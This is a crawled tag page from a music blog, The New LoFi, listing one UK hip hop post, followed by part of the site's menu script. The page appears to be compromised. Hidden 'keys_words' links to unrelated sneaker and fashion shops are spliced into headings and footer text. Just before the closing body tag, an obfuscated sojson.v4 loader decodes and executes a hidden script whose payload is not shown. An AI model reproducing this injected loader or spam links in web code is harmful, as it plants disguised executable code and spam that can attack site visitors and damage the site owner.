

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewlofi.com/tag/blaze-it-up/
body_size: 7626
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FF4T8BD45"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FF4T8BD45');
</script>
	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Blaze It up &#8211; The New LoFi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Feed" href="https://thenewlofi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Comments Feed" href="https://thenewlofi.com/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: The New LoFi Mixtape (MP3 Feed)" href="https://thenewlofi.com/feed/mp3/" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: The New LoFi Mixtape (Monthly Mixtape)" href="https://thenewlofi.com/feed/tnlf-mixtape/" />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Blaze It up Tag Feed" href="https://thenewlofi.com/tag/blaze-it-up/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://thenewlofi.com/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://thenewlofi.com/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://thenewlofi.com/wp-content/themes/cmylofi_v03/style.css?ver=6.9' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") { document.location = document.URL.replace(/^http:/i, "https:"); }</script><script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.2" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.2" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://thenewlofi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thenewlofi.com/wp-json/wp/v2/tags/1865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewlofi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #fbee5d            }

            #related_posts_thumbnails li:hover {
                background-color: #fbee5d;
            }

            .relpost_content {
                font-size: 20px;
                color: #666314;
            }

            .relpost-block-single {
                background-color: #fbee5d;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #fbee5d;
            }
        </style>

            
<link rel="shortcut icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/lofi_favicon.ico" type="image/x-icon" />
      
      
      

<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-bold.woff2" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-bold.woff" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-regular.woff2" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-regular.woff" type="font/woff2" crossorigin="anonymous" />
    

<link href="https://fonts.googleapis.com/css?family=Rubik:300,500,700" rel="stylesheet">

    
<link href="https://fonts.googleapis.com/css?family=Vollkorn" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Source+Serif+Pro" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Noto+Serif" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Song+Myung" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Noto+Serif+JP:300" rel="stylesheet">
    
    
    
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/global.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/home.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/single-v01.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/results.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/about.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/tenyears.css" />
 <!-- 
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/tile.css" />
-->
<link rel='stylesheet' media='screen and (max-width: 1280px)' href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/1050.css"  />
<link rel='stylesheet' media='screen and (max-width: 1050px)' href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/iphone.css"  />

    
    
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-192x192.png" sizes="192x192" />
    
    
    
    
      
<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menus.js"></script>  
<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/videoresize.js"></script>   
<style> 
/* to the body element */
.noscroll { overflow: hidden; }

.overlay { 
   position: fixed; 
   overflow-y: scroll;
   top: 0; right: 0; bottom: 0; left: 0; }

	/* for some reason this aria code is being added to the related post thumbnails so that they don't appear. 
[aria-hidden="true"] { display: none; }
[aria-hidden="false"] { display: block; }
	*/
</style> 
    
    
    

    
</head>

<body data-rsssl=1 class="archive tag tag-blaze-it-up tag-1865 wp-theme-cmylofi_v03 group-blog hfeed has-header-image page-two-column colors-light">
    
    
    
<main>

    
   <header>
     <h1><a href="/">The New LoFi</a></h1>
     <dl>
       <dt><a href="/ten/" style="background: #F3C; padding: 2px 6px; border-radius:2px; color:#fff;">Ten Years</a></dt>
       <dt><a href="/category/mixtapes/">Podcast</a></dt>
       <dt><a href="/merch/">Merch</a></dt> 
       <dt id="btn-menu" onclick="openNav()"><a href="javascript:void(0)" class="open-overlay">Menu</a></dt>
       <dt id="btn-menuclose" onclick="closeNav()"><a href="javascript:void(0)" class="close-overlay">&times;</a></dt>
       <dt id="btn-search" onclick="openSearch()"><a href="javascript:void(0)" >Search</a></dt>
     </dl>
   </header>
   
   
   <hr />
   
    
   <nav class="overlay" aria-hidden="true">
     <dl>
       <dt>The New LoFi</dt>
       <dd><a href="/about/">About</a></dd>
       <dd><a href="mailto:superfresh@thenewlofi.com">Contact</a></dd>
       <dd><a rel="nofollow" href="https://www.submithub.com/blog/the-new-lofi/">Submit Your Music</a></dd>
       <dd><a href="/apprenticeship/">Apprenticeship</a></dd>
       <dd><a href="https://www.thenewlofi.com/privacy-policy/">Privacy Policy</a></dd>
       <!-- <dd><a href="/support-tnlf/">Support</a></dd> -->
       <dt>Staff Writers</dt>
       <dd><a href="/author/dbakun/">Damon Gregory</a></dd>
       <dd><a href="/author/jmichael/">James Michael</a></dd>
       <dd><a href="/author/jchristensen/">Jarrett Edmund</a></dd>
       <dd><a href="/author/buzoma/">Bobby Uzoma</a></dd>
       <dd><a href="/author/jdonovan/">James Donovan</a></dd>
       <dd><a href="/author/ncaruso/">Nico Carusoo</a></dd>
       <dd><a href="/author/blacey/">Bruno Lacey</a></dd>
       <dd><a href="/author/ccilliers/">Chris Cilliers</a></dd>
       <dd><a href="/author/tsurey/">Ol Wallace</a></dd>
    </dl>
       
     <dl>
       <dt>All Sections <a class="keys_words" href="/fccbhOshop">air jordan 1 retro low og sp varsity red hv6157 100</a></dt>
       <dd><a href="/category/mixtapes/">Mixtapes</a></dd>
       <dd><a href="/archives/">The Archives</a></dd>
       <dd><a href="/category/fresh-music/">Latest</a></dd>
       <!-- <dd><a href="/category/radar/">News</a></dd> --> <!-- news, new releases, and "Music radar" becomes reposts from soundcloud -->
       <dd><a href="/category/interviews/">Interviews</a></dd> 
       <dd><a href="/category/stories/">Stories</a></dd>
       <dd><a href="/merch/">Merch</a></dd>
       <dd><a href="/ten/">Ten Years</a></dd>
       <!-- <dd><a href="xxx">Festivals</a></dd> -->
       <!--
       <dd><a href="xxx">Gear Reviews</a></dd>
       <dd><a href="xxx">News</a></dd>
       <dd><a href="xxx">Shop</a></dd> -->
       
       <dt>Social Media</dt>
       <dd><a rel="nofollow" href="https://soundcloud.com/thenewlofi" target="_blank">Soundcloud</a></dd>
       <dd><a rel="nofollow" href="https://www.instagram.com/thenewlofi/" target="_blank">Instagram</a></dd>
       <dd><a rel="nofollow" href="https://twitter.com/thenewlofi" target="_blank">Twitter</a></dd>
       <dd><a rel="nofollow" href="https://hypem.com/site/the+new+lofi/15524">The Hype Machine</a></dd>
       <!-- <dd><a href="xxx">YouTube</a></dd>
       <dd><a href="xxx">Vimeo</a></dd> -->
       <dd><a rel="nofollow" href="https://www.facebook.com/newlofi/" target="_blank">Facebook</a></dd>
       <dd><a rel="nofollow" href="https://open.spotify.com/user/thenewlofi" target="_blank">Spotify</a></dd>
	   <dd><a rel="nofollow" href="https://bsky.app/profile/thenewlofi.bsky.social" target="_blank">Bluesky</a></dd>
   </dl>
     
     <dl>
       <dt>Mixtapes</dt>
        <dd><a href="https://thenewlofi.com/christmas-in-the-islands/">Christmas In The Islands</a></dd>
        <dd><a href="https://thenewlofi.com/november-2025-mixtape/">November 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/october-2025-mixtape/">October 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/september-2025-mixtape/">September 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/august-2025-mixtape/">August 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/july-2025-mixtape/">July 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/june-2025-mixtape/">June 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/may-2025-mixtape/">May 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/april-2025-mixtape/">April 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/march-2025-mixtape/">March 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/february-2025-mixtape/">February 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/january-2025-mixtape/">January 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/christmas-at-the-movies-mixtape/">Christmas at the Movies Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/december-2024-mixtape/">December 2024 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/november-2024-mixtape/">November 2024 Mixtape</a></dd>
 
       <dd class="more"><a href="/category/mixtapes/">&nbsp;+&nbsp;&nbsp;See all mixtapes</a></dd>
     </dl>
    
     <dl>
       <dt>Regulars</dt>
       <!-- <dd><a href="/category/motevideo-monday/">Montevideo Mondays</a></dd> -->
       <dd><a href="/category/festival-review/">Playback: Festival Reviews</a></dd>
       <dd><a href="/category/what-we-are-listening-to/">What We Are Listening To</a></dd>
       <dd><a href="/category/chillwave-wednesday/">Chillwave Wednesdays</a></dd>
       <!-- <dd><a href="/categroy/the-downlo/">The DownLo</a></dd> 
       <dd><a href="/category/new-lofinds/">The New LoFinds</a></dd> -->
       <dd><a href="/category/lofix/">Your LoFix</a></dd>
       <dd><a href="/category/throwback-thursday/">Throwback Thursday</a></dd>
       <dd><a href="/category/fresh-friday-mix/">Fresh Friday Mix</a></dd>
       <dd><a href="/category/the-weekend-fuzz/">The Weekend Fuzz</a></dd> 
       <!-- <dd><a href="/category/weekend-bangers/">Weekend Bangers</a></dd> -->
       <dd><a href="/category/soul-sunday/">Soul Sunday</a></dd>
	   <dd><a href="/category/jazz-underground/">Jazz Underground</a></dd>
       
       <dt><a href="/category/mixtapes/" style="opacity: 1;">Podcast: Monthly Mixtape</a></dt>
       <dd><a rel="nofollow" href="https://podcasts.apple.com/gb/podcast/the-new-lofi-mixtape/id1504713949" target="_blank">Apple Podcasts</a></dd>
       <dd><a rel="nofollow" href="https://play.acast.com/s/the-new-lofi-mixtape" target="_blank">Acast</a></dd>
       <dd><a rel="nofollow" href="https://www.stitcher.com/show/the-new-lofi-monthly-mixtape" target="_blank">Stitcher</a></dd>
       <dd><a rel="nofollow" href="https://music.amazon.com/podcasts/e98c3c5e-050b-42ed-a6cc-a583003e146c/THE-NEW-LOFI-MIXTAPE" target="_blank">Amazon Music</a></dd>
     </dl>
       

       
   
   </nav>

    <div id="search">
 	   

<form role="search" method="get" class="search-form" id="searchForm" action="https://thenewlofi.com/">
	<label for="search-form-696fcd13a5775">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696fcd13a5775" class="search-field" placeholder="Search &hellip;" value="" name="s" autocomplete="off"  /><span id="btn-searchclose" onclick="closeSearchBTN()"><a href="javascript:void(0)">&times;</a></span>
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Search</span></button>
</form>
    </div>

   
   <hr />
    
    

    
    
    

	


<section id="resultshead">

 			                        
            

 	   	  		<h2 class="pagetitle">Posts <a class="keys_words" href="https://rwdf.cra.wallonie.be/fr/fcehpshop/en/products/puma-indoor-mii-warm-white-vapor-gray">el producto platform puma Turino Stacked EU 41 platform puma Black Rosewater</a> Tagged &#8216;Blaze It up&#8217;</h2>
 	        
      
   	  
  
 
     
     <dl class="pagination">
     <dt>1 to 1 of 1 results</dt><dd class="newer"></dd>     </dl>
   
   </section>
   
   
   <section id="results">



		        
        
		
		
		
        
			
   

<article id="post-44290" class="post" class="post-44290 post type-post status-publish format-standard has-post-thumbnail hentry category-fresh-music category-latest category-lofix tag-barney-artist tag-blaze-it-up tag-blue-skies tag-british-gash tag-dabbla tag-enny tag-gratitude tag-mr-jukes tag-pierre-green tag-sparkz tag-summer-sons tag-take-it-slow tag-the-lofix tag-the-mouse-outfit tag-uk-hiphop">
	
	
    
	
    		<!--
        <div class="post-thumbnail">
			<a href="https://thenewlofi.com/your-lofix-7-the-chillest-of-uk-hiphop/">
				<img width="1000" height="655" src="https://thenewlofi.com/wp-content/uploads/2023/05/7.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" decoding="async" srcset="https://thenewlofi.com/wp-content/uploads/2023/05/7.jpg 1000w, https://thenewlofi.com/wp-content/uploads/2023/05/7-500x328.jpg 500w, https://thenewlofi.com/wp-content/uploads/2023/05/7-768x503.jpg 768w, https://thenewlofi.com/wp-content/uploads/2023/05/7-336x220.jpg 336w, https://thenewlofi.com/wp-content/uploads/2023/05/7-724x474.jpg 724w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div>
         -->
        <!-- .post-thumbnail -->
        <figure>
			<a href="https://thenewlofi.com/your-lofix-7-the-chillest-of-uk-hiphop/">
								<img width="336" height="220" src="https://thenewlofi.com/wp-content/uploads/2023/05/7-336x220.jpg" class="attachment-homepage-thumbnail size-homepage-thumbnail wp-post-image" alt="" decoding="async" srcset="https://thenewlofi.com/wp-content/uploads/2023/05/7-336x220.jpg 336w, https://thenewlofi.com/wp-content/uploads/2023/05/7-500x328.jpg 500w, https://thenewlofi.com/wp-content/uploads/2023/05/7-768x503.jpg 768w, https://thenewlofi.com/wp-content/uploads/2023/05/7-724x474.jpg 724w, https://thenewlofi.com/wp-content/uploads/2023/05/7.jpg 1000w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />                
                			</a>
            </figure>
        
	    
        
  
  
    <!-- the post_type = post--><div class="entry-meta"><span>Posted 3 years <a class="keys_words" href="/fccbaishop">honor the gift x jordan why not 6 inner city</a> ago</span></div><!-- .entry-meta -->        
        
        
 <h4 class="entry-title"><a href="https://thenewlofi.com/your-lofix-7-the-chillest-of-uk-hiphop/" rel="bookmark">Your LoFix #7 &#8211; The Chillest of UK Hip Hop</a></h4>            
            
        
        
	
</article><!-- .post #post-## -->
        
    
    
    
         <dl class="pagination">
     <dt>1 to 1 of 1 results</dt><dd class="newer"></dd>     </dl>
     
     
     
   
   <hr />
   
	    
  </section><!-- #results -->

 <footer>
    
    <section class="main">
      <section class="mailinglist">
      <h3>Mailing <a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/se/p/wool-blazer-jil-sander-1-jacket-1514882">Jil Sander detachable hood wool cape - Wool blazer JIL SANDER - SchaferandweinerShops Sweden</a> List</h3>
      <div id="mc_signup">
	<form method="post" action="#mc_signup" id="mc_signup_form">
		<input type="hidden" id="mc_submit_type" name="mc_submit_type" value="html" />
		<input type="hidden" name="mcsf_action" value="mc_submit_signup_form" />
		<input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="14c417a101" />		
		
	<div class="mc_form_inside">
		<div class="updated" id="mc_message">
					</div><!-- /mc_message -->
<div class="mc_merge_var">
		<label for="mc_mv_EMAIL" class="mc_var_label mc_header mc_header_email">Email Address<span class="mc_required">*</span></label>
	<input type="text" size="18" placeholder="" name="mc_mv_EMAIL" id="mc_mv_EMAIL" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_FNAME" class="mc_var_label mc_header mc_header_text">First Name</label>
	<input type="text" size="18" placeholder="" name="mc_mv_FNAME" id="mc_mv_FNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_LNAME" class="mc_var_label mc_header mc_header_text">Last Name</label>
	<input type="text" size="18" placeholder="" name="mc_mv_LNAME" id="mc_mv_LNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->			<div id="mc-indicates-required">
				* = required field			</div><!-- /mc-indicates-required -->
			
		<div class="mc_signup_submit">
			<input type="submit" name="mc_signup_submit" id="mc_signup_submit" value="Subscribe" class="button" />
		</div><!-- /mc_signup_submit -->
	
	
					<br/>
			<div id="mc_display_rewards" align="center">powered by <a rel="nofollow" href="http://www.mailchimp.com/affiliates/?aid=1e86044015f6a148e4551d342&#038;afl=1">MailChimp</a>!</div><!-- /mc_display_rewards -->
					
	</div><!-- /mc_form_inside -->
	</form><!-- /mc_signup_form -->
</div><!-- /mc_signup_container -->
 <p>Subscribe to The New LoFi's mailing list by entering your email below <a class="keys_words" href="/fccbaatshop">air jordan 4 thunder 2023</a>, and get our mixes and monthly updates sent to your email as soon as they are released. It's the best way to hear the latest music from The New LoFi.</p>
    
      </section>
      

      
     <section class="social">
        <h3>Social</h3>  
        <ul>  
          <li><a rel="nofollow" href="https://hypem.com/site/the+new+lofi/15524" target="_blank">Hype Machine</a></li>
          <li><a rel="nofollow" href="https://soundcloud.com/thenewlofi" target="_blank">Soundcloud</a></li>
          <li><a rel="nofollow" href="https://www.instagram.com/thenewlofi/" target="_blank">Instagram</a></li>
          <li><a rel="nofollow" href="https://open.spotify.com/user/thenewlofi" target="_blank">Spotify</a></li>
          <li><a rel="nofollow" href="https://www.facebook.com/newlofi/" target="_blank">Facebook</a></li>
          <li><a rel="nofollow" href="https://twitter.com/thenewlofi" target="_blank">Twitter</a></li>
          <li><a rel="nofollow" href="https://bsky.app/profile/thenewlofi.bsky.social" target="_blank">Bluesky</a></li>
        </ul> 
     </section>
     <section class="tnlf">
        <h3>TNLF</h3>
        <ul>  
          <li><a rel="nofollow" href="https://www.submithub.com/blog/the-new-lofi/">Submit Your Music</a></li>
          <li><a href="/apprenticeship/">Apprenticeship</a></li>
          <!-- <li><a rel="nofollow" href="http://www.wordpress.org" target="_blank">Powered by Wordpress</a></li>  -->
          <li><a href="/about">About us</a></li> 
          <!-- <li><a href="https://thenewlofi.com/advertising-on-the-new-lofi/">Sponsor us</a></li>  -->
          <!-- <li><a href="https://thenewlofi.com/support-tnlf/">Support us</a></li>  -->
          <li><a rel="nofollow" href="https://www.patreon.com/thenewlofi">Support us on Patreon</a></li> 
          <li><a href="mailto:superfresh@thenewlofi.com">Contact us</a></li> 
        </ul> 
     </section>
     <div id="copyright">&copy; 2010 - 2026 The New LoFi</div>
    </section>
  </footer>


  </main><!-- #page -->



<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menuoverlay.js"></script>   


<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menus.js
body_size: 1029
content:
/**********************************
//create a variables for the colors
**********************************/

//var $yellow = "#ff8";
var $yellow = "#fcf04e";
var $cyan = "#00b6fa";
var $grey = "#111";


/* PLEASE NOTE: function breaks if element / ID doesn't exist */
function openNav() {
	
	/*
	var elem = document.getElementById("resultshead");
	if (elem) { document.getElementById("resultshead").style.display = "none";}
	var elem2 = document.getElementById("results");
	if (elem2) { document.getElementById("results").style.display = "none";}
	var elem3 = document.getElementById("featuredcontent");
	if (elem3) { document.getElementById("featuredcontent").style.display = "none";}
	var elem4 = document.getElementById("relatedcontent");
	if (elem4) { document.getElementById("relatedcontent").style.display = "none";}
	var elem5 = document.getElementById("content");
	if (elem5) { document.getElementById("content").style.display = "none";}
	
	*/
    document.querySelector("nav").style.display = "block";
    document.querySelector("body").style.background = "#00b6fa";
    document.querySelector("footer").style.background = "#00b6fa";
    document.querySelector("header").style.background = "#00b6fa";
    document.querySelector("header").style.borderBottom = "1px solid #6cf";
    document.getElementById("btn-menuclose").style.display = "block";
    document.getElementById("btn-menu").style.display = "none";
    //document.querySelector("footer").style.display = "none";  
	
	
    document.querySelector("nav").style.top = "80px";
	
	
	var element1 = document.getElementById("featuredpost");
	if (element1) { document.getElementById("featuredpost").style.opacity = "0";}
	var element2 = document.getElementById("resultshead");
	if (element2) { document.getElementById("resultshead").style.opacity = "0";}
	var element3 = document.getElementById("subscribefield");
	if (element3) { document.getElementById("subscribefield").style.opacity = "0";}
	
	var element4 = document.getElementById("relatedposts");
	if (element4) { document.getElementById("relatedposts").style.display = "none";}
	var element5 = document.getElementById("shopheader");
	if (element5) { document.getElementById("shopheader").style.opacity = "0";}
	
	
	
	
	/*
	//store the current position of the page in the CurrentScroll var
	curScroll = document.documentElement.scrollTop;
	
	
	alert ("curScroll = " + curScroll);
	//scroll the menu up to the top (so it doesn't start in the middle)
	document.querySelector("nav").scrollTop = document.documentElement.scrollTop = 0;
    */

   
}

function closeNav() {
	/*
	var elem = document.getElementById("resultshead");
	if (elem) { document.getElementById("resultshead").style.display = "block";}
	var elem2 = document.getElementById("results");
	if (elem2) { document.getElementById("results").style.display = "block";}
	var elem3 = document.getElementById("featuredcontent");
	if (elem3) { document.getElementById("featuredcontent").style.display = "table";}
	var elem4 = document.getElementById("relatedcontent");
	if (elem4) { document.getElementById("relatedcontent").style.display = "block";}
	var elem4 = document.getElementById("content");
	if (elem4) { document.getElementById("content").style.display = "block";}
	*/
    document.querySelector("nav").style.display = "none";
    //document.querySelector("body").style.background = "#ff3"; 
    //document.querySelector("body").style.background = "#d8f4ff";   /* for blue on cyan style */
    document.querySelector("body").style.background = $yellow;  
	
	
    document.querySelector("footer").style.background = "#333";
    document.querySelector("header").style.borderBottom = "none";
    document.querySelector("header").style.background = $grey;
    document.getElementById("btn-menuclose").style.display = "none";
    document.getElementById("btn-menu").style.display = "block";
    //document.querySelector("footer").style.display = "block"; 
	
	var element1 = document.getElementById("featuredpost");
	if (element1) { document.getElementById("featuredpost").style.opacity = "1";}
	var element2 = document.getElementById("resultshead");
	if (element2) { document.getElementById("resultshead").style.opacity = "1";}
	var element3 = document.getElementById("subscribefield");
